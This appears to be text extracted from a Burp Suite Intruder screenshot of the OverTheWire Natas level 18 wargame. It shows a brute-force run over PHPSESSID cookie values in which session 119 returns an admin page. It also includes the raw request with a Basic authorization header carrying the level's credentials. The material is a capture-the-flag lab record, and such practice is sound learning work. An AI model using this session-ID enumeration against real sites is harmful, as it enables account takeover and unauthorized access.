 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length <div id="content"> Comment
116 116 200 1329 You are logged in as a regular user. Login as an ad...
117 117 200 1329 You are logged in as a regular user. Login as an ad...
118 118 200 1329 You are logged in as a regular user. Login as an ad...
119 119 200 1370 You are an admin. The credentials for the next level...
120 120 200 1329 You are logged in as a regular user. Login as an ad...
121 121 200 1329 You are logged in as a regular user. Login as an ad...
122 122 200 1329 You are logged in as a regular user. Login as an ad...
123 123 200 1329 You are logged in as a regular user. Login as an ad...
124 124 200 1329 You are logged in as a regular user. Login as an ad...
125 125 200 1329 You are logged in as a regular user. Login as an ad...
Request Response
Raw Params Headers Hex
Host: natas18.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://natas18.natas.labs.overthewire.org
Authorization: Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA==
Connection: close
Referer: http://natas18.natas.labs.overthewire.org/
Cookie: PHPSESSID=119
Upgrade-Insecure-Requests: 1
username=&password=
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
? < + > Type a search term
219 of 640